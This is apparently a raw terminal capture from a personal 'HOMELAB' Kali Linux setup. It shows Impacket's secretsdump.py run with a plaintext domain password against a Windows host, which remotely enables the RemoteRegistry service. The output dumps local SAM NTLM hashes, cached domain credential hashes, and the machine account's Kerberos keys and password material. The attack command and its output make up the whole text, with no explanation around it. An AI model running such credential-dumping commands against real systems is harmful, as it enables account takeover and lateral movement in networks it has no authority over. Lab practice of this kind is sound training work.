 ┌──(root㉿HOMELAB-Kali)-[~/.local/bin]
└─# python3 secretsdump.py HOMELAB/fcastle:Password1@10.40.96.4
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x349af24abd9ac88007c0795bff253f9c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:70b8eb0e51c8b3af96445722bf5e8847:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
HOMELAB.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f: (2025-09-24 02:57:30+00:00)
HOMELAB.LOCAL/Administrator:$DCC2$10240#Administrator#de99098263d4bf37ef7a6a0a585642c4: (2025-09-13 13:27:00+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
HOMELAB\HOMELAB-PC-01$:aes256-cts-hmac-sha1-96:a20a4b3e3b143ac8feb9e3d653ca9e08d832f8a09dc7c29808f3d58907046b35
HOMELAB\HOMELAB-PC-01$:aes128-cts-hmac-sha1-96:f4915aae7b4f4093dd9b6130db2044eb
HOMELAB\HOMELAB-PC-01$:des-cbc-md5:85b070581c68543b
HOMELAB\HOMELAB-PC-01$:plain_password_hex:4800480075002a0032003e002d00740044002c00410067003c0060005c002f0032005000680029
006800590075002e0027005a002e004e00710057002200550036004300470076005000430071006a0045002d0061006d004600290033006600210064
006a0028006b006400730047002a0038005b0040002f002f0051004f0077002f007a002b002a004c006300560051003b0060003c004e007a004e0059
002100780042006900580044005900210069005a006100730059005d0047005f002a0027002b004200430022006f00250031002800730027004f0075
006c00470064006c003a0031006300460045002b00
HOMELAB\HOMELAB-PC-01$:aad3b435b51404eeaad3b435b51404ee:6d620ee5a83188c66ccd82c1dd910f6b:::